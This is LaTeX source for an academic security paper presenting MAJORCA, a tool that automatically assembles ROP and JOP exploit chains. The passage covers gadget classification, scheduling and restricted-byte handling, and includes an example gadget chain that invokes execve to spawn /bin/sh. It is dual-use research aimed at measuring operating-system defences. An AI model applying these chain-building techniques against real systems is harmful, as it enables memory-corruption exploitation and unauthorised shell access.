\documentclass[conference]{IEEEtran}
\IEEEoverridecommandlockouts
\usepackage{amsmath,amssymb,amsfonts}
\usepackage{listings}
\usepackage{algorithm}
\usepackage{algorithmicx}
\usepackage[noend]{algpseudocode}
\usepackage{graphicx}
\usepackage{textcomp}
\usepackage{xcolor}
\usepackage{tikz}
\usetikzlibrary{calc,shapes,positioning}
\usepackage[hyphens]{url}
\usepackage[unicode, hidelinks]{hyperref}
\usepackage[hyphenbreaks]{breakurl}
\usepackage[style=ieee, bibencoding=utf8, citestyle=numeric-comp]{biblatex}
\def\BibTeX{{\rm B\kern-.05em{\sc i\kern-.025em b}\kern-.08em
    T\kern-.1667em\lower.7ex\hbox{E}\kern-.125emX}}
\usepackage{booktabs}
\usepackage{colortbl}
\usepackage{multirow}
\usepackage{flushend}
\usepackage{minibox}

\usetikzlibrary{arrows,positioning}
\tikzset{
    >=latex,
    ptr/.style={<-, thick},
    gad/.style = {shape=rectangle, rounded corners, draw, align=center, thick},
    opgad/.style = {gad, dashed},
    edge from parent/.style = {draw, ptr},
    edgetoparent/.style = {draw, -, thick},
    dep/.style = {circle,draw,thick,minimum size=5mm},
}

\algnewcommand{\LineComment}[1]{\State \(\triangleright\) #1}

\begin{document}

\title{MAJORCA: \underline{M}ulti-\underline{A}rchitecture \underline{JO}P
and \underline{R}OP \underline{C}hain \underline{A}ssembler}

\author{
\IEEEauthorblockN{
  Alexey Nurmukhametov\IEEEauthorrefmark{1},
  Alexey Vishnyakov\IEEEauthorrefmark{1},
  Vlada Logunova\IEEEauthorrefmark{1}\IEEEauthorrefmark{2} and
  Shamil Kurmangaleev\IEEEauthorrefmark{1}
}
\IEEEauthorblockA{
  \IEEEauthorrefmark{1}Ivannikov Institute for System Programming of the RAS
}
\IEEEauthorblockA{
  \IEEEauthorrefmark{2}Moscow Institute of Physics and Technology
}
Moscow, Russia \\
\{nurmukhametov, vishnya, vlada, kursh\}@ispras.ru
}

\maketitle

\begin{tikzpicture}[remember picture, overlay]
\node at ($(current page.south) + (0,0.65in)$) {
\begin{minipage}{\textwidth} \footnotesize
  Nurmukhametov A., Vishnyakov A., Logunova V., Kurmangaleev Sh. MAJORCA:
  Multi-Architecture JOP and ROP Chain Assembler. 2021 Ivannikov ISPRAS Open
  Conference (ISPRAS), IEEE, 2021, pp. 37-46. DOI:
  \href{https://www.doi.org/10.1109/ISPRAS53967.2021.00011}{10.1109/ISPRAS53967.2021.00011}.

  \copyright~2021 IEEE. Personal use of this material is permitted. Permission
  from IEEE must be obtained for all other uses, in any current or future media,
  including reprinting/republishing this material for advertising or promotional
  purposes, creating new collective works, for resale or redistribution to
  servers or lists, or reuse of any copyrighted component of this work in other
  works.
\end{minipage}
};
\end{tikzpicture}

\begin{abstract}
Nowadays, exploits often rely on a code-reuse approach. Short pieces of code
called gadgets are chained together to execute some payload. Code-reuse attacks
can exploit vulnerabilities in the presence of operating system protection that
prohibits data memory execution. The ROP chain construction task is the code
generation for the virtual machine defined by an exploited executable. It is
crucial to understand how powerful ROP attacks can be. Such knowledge can be
used to improve software security. We implement MAJORCA that generates ROP and
JOP payloads in an architecture agnostic manner and thoroughly consider
restricted symbols such as null bytes that terminate data copying via strcpy.
The paper covers the whole code-reuse payloads construction pipeline: cataloging
gadgets, chaining them in DAG, scheduling, linearizing to the ready-to-run
payload. MAJORCA automatically generates both ROP and JOP payloads for x86 and
MIPS. MAJORCA constructs payloads respecting restricted symbols both in gadget
addresses and data. We evaluate MAJORCA performance and accuracy with
rop-benchmark and compare it with open-source compilers. We show that MAJORCA
outperforms open-source tools. We propose a ROP chaining metric and use it to
estimate the probabilities of successful ROP chaining for different operating
systems with MAJORCA as well as other ROP compilers to show that ROP chaining is
still feasible. This metric can estimate the efficiency of OS defences.
\end{abstract}


\section{Introduction}

%Existing solutions.
%
%Contributions: restricted symbols, multi-arch, jmp-ending gadgets.
%
%General exploit generation scheme.

Modern software is rapidly developing.
Programming languages with non-safety memory operations are on the scene yet.
Despite the widely adopted security development lifecycle (SDL~\cite{SDL}),
some errors continue to remain the security threat.
There are automated techniques such as fuzzing~\cite{ISPFuzzer,
AFLplusplusWoot20} and DSE~\cite{godefroid08, saudel15, Sydr} that search for
crashes caused by errors.
The exploitable errors are the most dangerous because they can grant unlimited
access to the compromised machine.

Code-reuse attack techniques such as return-oriented programming
(ROP~\cite{shacham07}) and jump-oriented-programming (JOP~\cite{bletsch11}) are
powerful enough to perform Turing-complete computation.
At first, code-reuse exploits were constructed manually, but this process
gradually became automated with time.
At the moment, the literature presents a set of approaches to automated
code-reuse exploit construction~\cite{
schwartz11, roemer12, huang12, fraser17, buchanan08,
chen11, hund09, quynh13, ding14, ouyang15, follner16, milanov18, mosier19,
vishnyakov21}.
The tools are even available for some of them~\cite{
roper, monapy, ropgadget, ropgenerator, angrop, ropper, exrop}.

Code-reuse attacks imply using code pieces from the program address space, also
known as gadgets.
Gadgets are linked in a chain that performs a malicious payload.
The ROP chain is, in fact, a program for the virtual machine defined by an
executable~\cite{dullien17}.
The stack pointer operates as a program counter of the virtual machine.
Gadget addresses are the operation codes.
They and their operands are located on the stack.

There are several mechanisms that protect against code-reuse attacks:
address space layout randomization (ASLR) and its fine-grained
version~\cite{nurmukhametov18}, stack canaries, and control-flow integrity
techniques.
Despite that, code-reuse attacks can be extended to bypass some of them.
For example, BROP~\cite{bittau14} can bypass DEP and ASRL using ROP gadgets
or code-reuse attacks preserving control-flow (DOP~\cite{hu15}).

At the same time, OpenBSD decreases the number of ROP gadgets
intentionally~\cite{mortimer19}.
The reduction of gadgets does not guarantee the impossibility of ROP chaining
but reduces its probability.
It is also important to understand whether this reduction makes a difference
for more sophisticated ROP chaining strategies than ROPgadget that was used to
estimate an effect on ROP tooling in~\cite{mortimer19}.
We propose a metric to estimate rough probability of successful ROP chaining.
This metric is based on results across a portfolio of ROP compilers.
The portfolio consists of ROPgadet~\cite{ropgadget}, Ropper~\cite{ropper},
Exrop~\cite{exrop}, angrop~\cite{angrop}, ROPium~\cite{ropgenerator}.
We discuss such a metric in detail in evaluation chapter~\ref{sec:evaluation}.
Moreover, we extend the portfolio with MAJORCA that utilizes ROP and JOP
gadgets.

We divide the process of code-reuse exploit generation into four stages:
searching for gadgets in a program, determining gadgets semantics, combining
gadgets in chains, and generating input data exploiting the vulnerability.

In the first stage, found gadgets constitute a gadget
catalog~\cite{vishnyakov21}.
After that, one derives the gadget semantics and catalogs them.
There are three ways to present gadget semantics:
parameterized semantic types~\cite{schwartz11},
gadget summaries~\cite{kornau10, follner16, dullien10},
gadget dependency graphs~\cite{milanov18}.
In the third stage, gadgets can be chained both by searching according to
regular expression templates or considering their semantics.
In some cases, if the set of gadgets in the catalog is
Turing-complete~\cite{shacham07, roemer12, chen11, sadeghi17, tran11,
homescu12}, then the gadgets can be used as the target architecture for a
compiler~\cite{roemer12, buchanan08, mosier19}.
Moreover, some approaches construct ROP chains with genetic
algorithms~\cite{fraser17}, while others use SMT solvers~\cite{follner16,
angrop}.
On the final stage, the generated ROP chain may be embedded in multi staged
exploits~\cite{cha12, fedotov16}.

We search ROP and JOP gadgets and classify them by parameterized
types~\cite{vishnyakov18} via instruction concrete interpretation.
Classified gadgets constitute a gadget catalog that is processed by filtering
and prioritizing.
Filtering and prioritizing reduce search space.
The gadget catalog is also extended by JOP combining.
Search algorithm builds chains by searching for suitable gadgets and their
combination considering their semantics.
We also thoroughly consider restricted symbols both in gadget addresses and
data.

It is crucial to take account of restricted symbols during chain generation.
For example, if the \texttt{strcpy} function processes input data bytes, they
cannot contain zero.
It is worth noting that restricted symbols can be both in gadget addresses and
in data.
However, just a few authors consider restricted symbols in the chain generation
methods~\cite{ding14}.

The paper makes the following contributions:
\begin{enumerate}
  \item We present the method to automatically generate both ROP
    and JOP payloads in an architecture agnostic manner.
  \item We present an algorithm that considers restricted symbols
    both in gadget addresses and data.
  \item We implement presented techniques in MAJORCA that can generate both ROP
    and JOP chains for x86 and MIPS considering restricted symbols thoroughly.
  \item We present rop-benchmark~\cite{ropbenchmark} to compare MAJORCA with
    open-source rop-compilers.
  \item We propose ROP chaining metric and use it to estimate the probability
    of successful ROP chaining for different operating systems with the
    portfolio of ROP compilers.
\end{enumerate}

\section{Gadget Cataloging}

% Searching for gadgets and determining their semantics. Additional gadget types.
% Gadget classification. Preprocessing: filtering, sorting, load const multiple,
% jmp-ending gadgets. Restrictions (Q, functional, ...).

MAJORCA uses ROPGadget~\cite{ropgadget} to search for gadgets in binaries.
It uses the back searching algorithm~\cite{shacham07} that starts from every
encountered \verb|ret| instruction.
The experiments led us to limit the depth by 40 bytes since the bigger value
does not result in more gadgets.
Furthermore, we discard gadgets containing halting instruction such as 
\verb|hlt|, \verb|retf|, \verb|retw|, \verb|sti|, \verb|cli|, \verb|in|, \verb|out|.
As a result of searching, we catalog the list of gadget virtual addresses.

\begin{table}[htbp]
  %{{{
  \scriptsize
  \begin{center}
  \caption{Gadget Types}
    %Расширенный набор типов гаджетов. [Addr] означает доступ к~памяти по
    %адресу Addr, $\circ$~--- бинарную операцию. a $\leftarrow$ b означает, что
    %конечное значение a равно начальному значению b. X $\circ\leftarrow$ Y~---
    %сокращение для X $\leftarrow$ X $\circ$ Y}
  \label{tbl:gadget-types}
  \begin{tabular}{l l l}
  \toprule
  \textbf{Type} & \textbf{Parameters} & \textbf{Semantic description} \\
  \midrule
  NoOp & --- & Don't change memory or registers \\
  Jump & AddrR & IP $\leftarrow$ AddrR \\
  MoveReg & InR, OutR & OutR $\leftarrow$ InR \\
  LoadConst & OutR, Off & OutR $\leftarrow$ [SP + Off] \\
  Arithmetic & InR1, InR2, OutR, $\circ$ &
    OutR $\leftarrow$ InR1 $\circ$ InR2 \\
  LoadMem & AddrR, OutR, Off & OutR $\leftarrow$ [AddrR + Off] \\
  StoreMem & AddrR, InR, Off & [AddrR + Off] $\leftarrow$ InR \\
  ArithLoad & AddrR, OutR, Off, $\circ$ &
    OutR $\circ\leftarrow$ [AddrR + Off] \\
  ArithStore & AddrR, InR, Off, $\circ$ &
    [AddrR + Off] $\circ\leftarrow$ InR \\
  \midrule
  JumpMem & AddrR, Off & IP $\leftarrow$ [AddrR + Off] \\
  InitConst & OutR, Val & OutR $\leftarrow$ Val \\
  Neg & InR, OutR & OutR $\leftarrow$ $-$InR \\
  ArithConst & InR, OutR, Val, $\circ$ ($+$/$\oplus$) &
    OutR $\leftarrow$ InR $\circ$ Val \\
  InitMem & AddrR, Val, Off, Size &
    [AddrR + Off] $\leftarrow$ Val \\
  ShiftStack & Off, $\circ$ ($+$/$-$) & SP $\circ\leftarrow$ Off \\
  StackPivot & InR & SP $\leftarrow$ InR \\
  ArithStack & InR, $\circ$ & SP $\circ\leftarrow$ InR \\
  GetSP & OutR & OutR $\leftarrow$ SP \\
  ArithSP & InR, OutR, $\circ$ &
    OutReg $\leftarrow$ InR $\circ$ SP \\
  PushAll & --- & \texttt{pushad ; ret} \\
  \midrule
  \multicolumn{3}{c}{\textbf{Don't preserve control flow}} \\
  \midrule
  JumpSP & --- & IP $\leftarrow$ SP \\
  Call & AddrR & IP $\leftarrow$ AddrR \\
  CallMem & AddrR, Off & IP $\leftarrow$ [AddrR + Off] \\
  Int & Value & Send Interrupt Value \\
  Syscall & --- & System call \\
  \bottomrule
  \end{tabular}
  \end{center}
  [Addr]~-- memory dereference at Addr \\
  $\circ$~-- binary operation \\
  X $\leftarrow$ Y means that final value of X equals to initial value of Y \\
  X $\circ\leftarrow$ Y is short for X $\leftarrow$ X $\circ$ Y
  %}}}
\end{table}

Hereafter, we perform gadget classification, i.e., we determine semantics for
every found gadget.
Single gadget can satisfy many semantic gadget types which are defined as
boolean postconditions with parameters.
We extend the set of gadget types proposed by Schwartz et al.~\cite{schwartz11}
by additional types~\cite{vishnyakov18}.
Table~\ref{tbl:gadget-types} shows the list of gadget semantics.
We execute a gadget on random input data to determine its semantics.
We utilize the binary analysis framework (Trawl~\cite{padaryan10}) to implement
classification in the architecture agnostic way.
The gadget instructions are translated into an intermediate representation
(Pivot~\cite{padaryan11, soloviev19}).
Then we track register and memory accesses during gadget instruction
interpretation.
Values are randomly initialized on the first access.
As a result, we obtain the initial and final values of registers and memory.
Based on these values, we suggest that the gadget has specific semantics
(gadget type).
For example, we should find a pair of registers such that
the initial value of the first register equals the final value of the second
one to assign the gadget to MoveReg.
The interpretation runs several times with different input data. The
incorrectly suggested gadget semantics are removed.

Classification does not guarantee that semantics hold for arbitrary input data.
For the exact classification, formal verification must be
performed~\cite{vishnyakov21}.
We partially mitigate it by adding specific input data for corner
cases~\cite{vishnyakov18}.
However, the number of incorrectly classified gadgets is acceptable to the
practical construction of ROP chains.
As a result of gadget classification, we obtain the gadget catalog. It contains
parametrized semantics, virtual addresses, machine instructions,  side effects,
gadget frame descriptions.

Side effects are clobbered registers because gadgets can write into registers
that are not included in semantic descriptions.
Gadget frame is a convenient concept to place ROP chains on the stack.
It is similar to the x86 stack frame.
A chain of gadgets is assembled from frames.
The gadget frame contains values of gadget parameters (e.g., the value loaded
into the register from the stack) and the next gadget address.
The frame beginning is determined by the value of the stack pointer before
executing the first gadget instruction.

\subsection{Gadget Preprocessing}
\label{sec:gadget_preprocessing}

Gadget catalog does not represent gadgets that load multiple values from the
stack to registers at once, e.g., \texttt{pop rax ; pop rbx ; pop rdi ; ret}%
\footnote{Hereafter, we will use Intel syntax for x86 assembly language.}.
We derive these semantics by combining several gadgets from the catalog.
We find all gadgets that load registers and have same virtual address.
The first gadget loads
\texttt{rax}, the second one loads \texttt{rbx}, and the third one loads
\texttt{rdi}.
Based on these gadgets, we construct gadgets with any non-trivial combination of
loadable registers:
1)~\texttt{rax}, \texttt{rbx}, \texttt{rdi};
2)~\texttt{rax}, \texttt{rbx};
3)~\texttt{rax}, \texttt{rdi};
4)~\texttt{rax};
5)~\texttt{rbx}, \texttt{rdi};
6)~\texttt{rbx};
7)~\texttt{rdi}.
Then we add them all into the catalog.
We actually have several catalog entries for the same assembly but they have
different sets of output and clobbered registers, e.g., the gadget loading 
\texttt{rax} and \texttt{rbx} has \texttt{rdi} as clobbered register,
the gadget loading \texttt{rax} and \texttt{rdi} has \texttt{rbx} as clobbered
register.
The support of such gadgets is a key feature in comparison with Schwartz et 
al.~\cite{schwartz11}.

MAJORCA can use both ROP and JOP gadgets.
We combine every JOP gadget with a ROP gadget into a bigger gadget similar to
ROPium~\cite{ropgenerator} (ex. ROPGenerator).
Every JOP gadget is complemented by the ROP gadget that loads the next address
value to the jump target register.
The ROP gadget output registers should not intersect with the JOP gadget input
registers.
For instance, 
\begin{itemize}
  \item \texttt{pop rax ; pop rcx ; ret}
  \item \texttt{pop rdx ; jmp rcx}.
\end{itemize}
The next gadget address is loaded from the stack to register \texttt{rcx} by
\texttt{pop rcx}.
The combined gadget is just the usual ROP gadget that can be used as any other
ROP gadget.

We filter and prioritize gadgets~\cite{follner16_2} to reduce the ROP chain
construction time.
We get rid of a gadget if
\begin{itemize}
  \item its frame size is bigger than the user-supplied or default limit
    (default value is 1000 byte),
  \item the gadget virtual address contains restricted symbols,
  \item the gadget is a duplicate of another gadget,
  \item the LoadConst gadget loads the subset of registers loaded by another
    gadget and another gadget clobbered registers are a subset of registers
    clobbered by gadget being removed, or
  \item the gadget has the same semantic type and parameters as another gadget
    and
    \begin{itemize}
      \item it has a bigger frame size with the same clobbered register set, or
      \item clobbered registers of another gadget are a subset of registers
        clobbered by the gadget to be removed.
    \end{itemize}
\end{itemize}

To generate shorter chains, we remove gadgets that have bigger frame size.
The removal of gadgets is the task of searching extremum in partially ordered
sets because not every pair of gadgets of the same type are comparable.

After filtration, we score every gadget to sort them by quality.
The formula to calculate score is
$score = clobberedBytes + \frac{10000000 \cdot FrameSize}{storedBytes}$
for gadget that write to memory,
$score = clobberedBytes + 10000000 \cdot FrameSize$
for others, where
$storedBytes$~--- the number of bytes stored to memory,
$clobberedBytes$~--- the number of bytes clobbered by a gadget,
$FrameSize$~--- the gadget frame size.
MAJORCA firstly selects gadgets with smaller frame size, less clobbered
registers, and prefers memory writing gadgets that consume less frame size per
written byte.

MAJORCA has a convenient API to request gadgets with specific types and
parameters.
It has an indexing and caching to speed up request time.

\section{Gadgets DAG}


\begin{figure}[htbp]
  %{{{
  \centering
  \begin{tikzpicture}
    [
      scale = 0.8,
      every node/.style={scale=0.8},
      grow              = right,
      sibling distance  = 6em,
      level distance    = 9em,
      every node/.style = {font=\small},
      sloped
    ]
    \node(syscall) [gad] {Syscall}
      child { node(loadconst1) [gad] {LoadConst1}
        edge from parent node [below] {RDI}
      }
      child { node(storemem) [gad] {StoreMem}
        child { node(loadconst2) [gad] {LoadConst2}
          edge from parent node [above] {In}
                           node [below] {RBP}
        }
      }
      child { node(initconst) [gad] {InitConst}
        edge from parent node [below] {RDX}
      }
    ;
    \path (storemem) edge [ptr, bend left=60]
      node [above] {Addr}
      node [below] {RDI}
        (loadconst2);
    \path (syscall) edge [ptr, bend left]
      node [below] {RAX}
        (loadconst1);
    \path (syscall) edge [ptr, bend right]
      node [below] {RSI}
        (loadconst1);
    \path (-1.5,0) edge [ptr] (syscall);
    \end{tikzpicture}
    \caption{DAG of gadgets.}
    \label{fig:dag_example}
    %}}}
\end{figure}

%Scheduling. Gadget frame (ROP and JOP) and chain linearization.

A directed acyclic graph allows describing gadget which can have multiple input
and output edges.
Vertices represent gadgets whereas edges are dependencies between them.
Every edge is supplied with a parameter name and register.
Edges express data flow through gadget parameters.
There is also a special type of edge to express dependency between vertices
with no actual data dependency.
The list of output edges defines the gadgets DAG.

The example of DAG is shown in the Figure~\ref{fig:dag_example}.
It performs syscall and consists of the following gadgets:
\begin{small}
\begin{verbatim}
LoadConst1: pop rax ; pop rdi ; pop rsi ; ret
LoadConst2: pop rdi ; pop rbp ; ret
StoreMem : mov [rdi], rbp ; ret
InitConst : xor rdx, rdx ; ret.
\end{verbatim}
\end{small}
The \verb|LoadConst2| gadget loads the memory address and value
\verb|'/bin/sh'|.
The \verb|StoreMem| gadget reuses them to store \verb|'/bin/sh'| into memory.
The dependency edge from \verb|StoreMem| to \verb|Syscall| forces storing to
memory before invoking syscall.
The \verb|InitConst| gadget initializes \verb|rdx| register with zero.
The \verb|LoadConst1| initializes \verb|rax|, \verb|rsi|, \verb|rdi| registers as well.
The \verb|Syscall| gadget performs \texttt{execve} system call that invokes
the system shell \texttt{/bin/sh}.

\section{Scheduling}
\label{sec:scheduling}


\begin{figure}[htbp]
  %{{{
  \centering
  \begin{tikzpicture}
    [
      every node/.style = {circle,draw,thick},
      every edge/.style = {draw, ->, >=latex, thick},
      node distance     = 1.5cm,
      auto
    ]
    \node(a) {$a$};
    \node(c) [right of=a] {$c$};
    \node(b) [right of=c] {$b$};
    \path (a) edge [bend left=30] (b);
    \path (c) edge (b);
  \end{tikzpicture}
  \caption{Schedule for DAG of gadgets.}
  \label{fig:rop-schedule}
  %}}}
\end{figure}

We should make the linear sequence of gadgets to prepare the gadgets DAG for
running.
The scheduling algorithm does that.
It accounts for dependencies between vertices and register clobbering.
The schedule for DAG should comply with the following
(Figure~\ref{fig:rop-schedule}):
\begin{itemize}
  \item It should be a topological sort of DAG.
  \item If the \verb|b| gadget uses the output register of the \verb|a| gadget,
    then this register should not be clobbered by any gadgets in the schedule
    between \verb|a| and \verb|b|.
\end{itemize}

We utilize Algorithm~\ref{alg:sched} to schedule DAG. The algorithm maintains
the stack of states. Each state is represented by a worklist $wl$ (list of edges
to schedule) and an already scheduled $chain$ tail. Initially, stack contains
one state with all input DAG edges (worklist) and an empty chain. The algorithm
pops states form the stack while it is not empty. If registers on $wl$ edges
intersect, $wl$ is discarded. Otherwise, we select node $n$ from $wl$ to
schedule last and calculate $wl' \gets wl \setminus outs(n)$. Thus, we choose
gadget $n$ that runs later than gadgets from $wl'$. The selected node $n$ can be
scheduled, iff all $n$ output edges are in $wl$ and gadget $n$ does not clobber
any register on edges from $wl'$. When $n$ is scheduled, we append node $n$
incoming edges to $wl'$ and prepend gadget $n$ to $chain$ tail. If $wl'$ is not
empty, we push $wl'$ and new $chain$ tail to the stack. Otherwise, the algorithm
yields successfully scheduled $chain$.

%The output $edges$ of DAG is input.
%The algorithm generates all possible gadget chains $chain'$, which have
%feasible schedule.
%The empty stack is created initially.
%The pair of $edges$ and an empty ROP chain is pushed on the stack.
%The stack element contains a list of edges $wl$ to be scheduled and the already
%scheduled tail of $chain$.
%Values are popped from stack until it is not empty.

\begin{algorithm}[t]
  %{{{
\caption{The gadgets DAG scheduling algorithm.}
\scriptsize
\textbf{Input:} $edges$~-- list of DAG outgoing edges.
\begin{algorithmic}
  \State $stack \gets$ empty stack
  \State $stack.push((edges, \text{empty chain}))$
  \While{$stack$ is not empty}
    \LineComment{Worklist (list of edges to schedule) and chain tail}
    \State $wl, chain \gets stack.pop()$
    \LineComment{Check that edges registers in $wl$ do not intersect}
    \If{$\bigcap\limits_{e \in wl} e.reg = \varnothing$}
      \ForAll{$edge \in wl$}
      \LineComment Select node $n$ from worklist $wl$ to schedule last
        \State $n \gets tail(edge)$
        \State $f \gets True$
        \State $c \gets 0$
        \Comment{Check that $outs(n) \subseteq wl$}
        \State $wl' \gets$ empty list
        \Comment{$wl' \gets wl \setminus outs(n)$}
        \ForAll{$e \in wl$}
          \If{$e \in outs(n)$}
            \State $c \gets c + 1$
            \If{$c = 1$ and $e \neq edge$}
              \LineComment{Do not yield same schedule twice}
              \State $f \gets False$
              \State \textbf{break}
            \EndIf
          \Else
            \State{$wl'.append(e)$}
          \EndIf
        \EndFor
        \If{$f$ and $c = len(outs(n))$ and \\
              \hfill $\forall e \in wl', n$ does not clobber $e.reg$}
          \LineComment{Append node $n$ incoming edges to $wl'$}
          \State $wl' \gets wl' + ins(n)$
          \LineComment{Prepend node $n$ gadget to $chain$}
          \State $chain' \gets n + chain$
          \If{$wl'$ is empty}
            \State \textbf{yield} $chain'$
            \Comment{Yield schedule}
          \Else
            \State $stack.push((wl', chain'))$
          \EndIf
        \EndIf
      \EndFor
    \EndIf
  \EndWhile
  \Return
  \Comment{No more schedules}
\end{algorithmic}
\label{alg:sched}
%}}}
\end{algorithm}

Having the schedule, we generate a shellcode chain with respect to frame sizes,
next gadget addresses, and stack parameters.
The generated chain keeps binary and human-readable representation.
Human-readable representation is a python script
(Appendix~\ref{sec:chain_examples}) that
can be run to obtain a binary chain.
Chains can be concatenated with each other.
For instance, a two-staged attack~\cite{vaneeckhoutte10} can be obtained by
concatenating the following chains:
\begin{enumerate}
  \item Write a second stage shellcode to memory.
  \item Call \verb|mprotect|.
  \item Call shellcode.
\end{enumerate}

\section{Chain Generation}

\subsection{Move Chains}
\label{sec:move_chains}

The move chain~\cite{hund09} transfers values between registers.
We construct a special graph to search for move chains.
Vertices contain registers, while edges are gadgets of types \verb|MoveReg|,
\verb|ArithmeticConst|, \verb|Neg|.
Locating the requested move chain is the task of finding the feasible path
between corresponding vertices.
Paths from \verb|In| to \verb|Out| registers are move chains from \verb|In|
register to \verb|Out| register.
The request to specific move chain creates the generator, which
iteratively yields all possible requested move chains.

For example, the following move chain copies the value from
\verb|eax| to \verb|ebx| register:
\begin{itemize}
  \item \texttt{mov ecx, eax ; ret}
  \item \texttt{mov ebx, ecx ; ret}
\end{itemize}

\subsection{Registers Initialization}
\label{sec:registers_initialization}


\begin{figure}[htbp]
  % {{{
  \tikzset{
    % Define standard arrow tip
    >=latex,
    % Define arrow style
    ptrinv/.style={<-, thick},
    % Define gadget tree node style
    gad/.style = {shape=rectangle, rounded corners, draw, align=center, thick},
    opgad/.style = {gad, dashed},
    % Define gadget tree edge style
    edge from parent/.style = {<-, draw, thick},
    edgetoparent/.style = {draw, -, thick},
  }
  \centering
  \minibox{
  \begin{tikzpicture}
    [
      grow              = right,
      %sibling distance  = 6em,
      %level distance    = 7em,
      every node/.style = {font=\scriptsize},
      sloped
    ]
    \node(head) [opgad] {MC}
        child { node [gad] {LC}
          edge from parent node [above] {In}};
    \path (-1.7,0) edge[ptrinv] node[below] {reg} (head);
  \end{tikzpicture}
  \\
  \begin{tikzpicture}
    [
      grow              = right,
      sibling distance  = 2.5em,
      %level distance    = 4em,
      every node/.style = {font=\scriptsize},
      sloped
    ]
    \node(head) [opgad] {MC}
        child { node [gad] {AR}
          child { node [opgad] {MC}
            child { node [gad] {LC}
              edge from parent node [above] {In}}
            edge from parent node [above] {In2}}
          child { node [opgad] {MC}
            child { node [gad] {LC}
              edge from parent node [above] {In}}
            edge from parent node [above] {In1}}
          edge from parent node [above] {In}};
    \path (-1.7,0) edge[ptrinv] node[below] {reg} (head);
  \end{tikzpicture}
  \\
  \begin{tikzpicture}
    [
      grow              = right,
      sibling distance  = 2.5em,
      %level distance    = 4.8em,
      every node/.style = {font=\scriptsize},
      sloped
    ]
    \node(head) [opgad] {MC}
        child { node [gad] {AR}
          child { node [opgad] {MC}
            child { node [gad] {IC}
              edge from parent node [above] {In}}
            edge from parent node [above] {In2}}
          child { node [opgad] {MC}
            child { node [gad] {LC}
              edge from parent node [above] {In}}
            edge from parent node [above] {In1}}
          edge from parent node [above] {In}};
    \path (-1.7,0) edge[ptrinv] node[below] {reg} (head);
  \end{tikzpicture}
  }
  \caption{DAGs that load values into $reg$.}
  \label{fig:load-tree}
  %}}}
\end{figure}

Creating chains for registers initialization is a fundamental task because
any other chain is constructed by adding a single gadget to it, e.g., a
function or system call (Section ~\ref{sec:function_and_system_calls}), a store
to memory (Section ~\ref{sec:memory_initialization}).
To generate the chain that initializes registers, we do the following:
\begin{itemize}
  \item Lazily create all possible DAGs that load values to requested registers
    (Figure~\ref{fig:load-tree}).
  \item Check whether it is possible to construct a schedule for the
    DAG (Section~\ref{sec:scheduling}).
  \item If the schedule is constructed, then check whether it is possible to
    assign gadget stack parameters considering restricted
    symbols (Section ~\ref{sec:restricted_symbols}) in such a way that output
    edges would contain requested values.
  \item If stack parameters are assigned, then yield the DAG.
\end{itemize}

Further, we will refer to yielded DAGs as \texttt{LoadDAGs}.

We use move chains (Section~\ref{sec:move_chains}) to build \texttt{LoadDAGs}.
Patterns for building them are shown in Figure~\ref{fig:load-tree}.
\verb|MC| stands for \verb|MoveChain|, \verb|LC|~--- \verb|LoadConst|,
\verb|AR|~--- \verb|Arithmetic|.
Value can be loaded into the register by moving it from another register.
Value also can be obtained by arithmetic operation on two loaded registers.
Moreover, the one arithmetic operand can be initialized with constant.

\begin{figure}[htbp]
  %{{{
  \scriptsize
  \centering
  \usetikzlibrary{backgrounds}
  \usetikzlibrary{patterns}
  \begin{tikzpicture}
  [
    >=latex,
    xscale=0.7,
    yscale=0.8,
    ptr/.style={->, thick},
    gad/.style = {shape=rectangle, rounded corners, draw, align=center, thick},
    rgad/.style = {gad, rotate=90},
    c/.style = {draw, shape=circle, minimum size=1em, scale=0.5, fill=black},
    ln/.style={-, thick},
    d/.style={-,thick,dashed},
    dg/.style={-,thick,dotted,gray},
  ]
    \node(reg1) [c] at (0, 0.5) {};
    \node(reg2) [c] at (2, 0.5) {};
    \node(reg3) [c] at (4, 0.5) {};
    \node(reg4) [c] at (6, 0.5) {};
    \node(reg5) [c] at (8, 0.5) {};
    \node(reg6) [c] at (10,0.5) {};
    \node(mreg1) [c] at (0, -1.2) {};
    \node(mreg2) [c] at (2, -1.2) {};
    \node(mreg3) [c] at (4, -1.2) {};
    \node(mreg4) [c] at (6, -1.2) {};
    \node(mreg5) [c] at (8, -1.2) {};
    \node(mreg6) [c] at (10,-1.2) {};
    \node(areg1) [c] at (0, -2.6) {};
    \node(areg2) [c] at (2, -2.6) {};
    \node(areg3) [c] at (3, -2.6) {};
    \node(areg4) [c] at (5, -2.6) {};
    \node(areg5) [c] at (6, -2.6) {};
    \node(areg6) [c] at (7, -2.6) {};
    \node(areg7) [c] at (9, -2.6) {};
    \node(areg8) [c] at (10,-2.6) {};
    \node(mareg1) [c] at (0, -4.5) {};
    \node(mareg2) [c,fill=none,minimum size=2em,thick] at (2, -4.5) {};%red
    \node(mareg3) [c,fill=none,minimum size=2em,thick] at (3, -4.5) {};%red
    \node(mareg4) [c,fill=none,minimum size=2em,thick,pattern=crosshatch dots] at (5, -4.5) {};%orange
    \node(mareg5) [c,minimum size=2em,thick,gray] at (6, -4.5) {};%blue
    \node(mareg6) [c,fill=none,minimum size=2em,thick,pattern=crosshatch dots] at (7, -4.5) {};%orange
    \node(mareg7) [c] at (9, -4.5) {};
    \node(mareg8) [c] at (10,-4.5) {};
    \node(mc1) [rgad] at (0, -0.35) {MC};
    \node(mc2) [rgad] at (6, -0.35) {MC};
    \node(mc3) [rgad] at (8, -0.35) {MC};
    \node(ar1) [gad] at (4, -1.9) {AR};
    \node(ar2) [gad] at (8, -1.9) {AR};
    \node(mc4) [rgad] at (3, -3.5) {MC};
    \node(mc5) [rgad] at (7, -3.5) {MC};
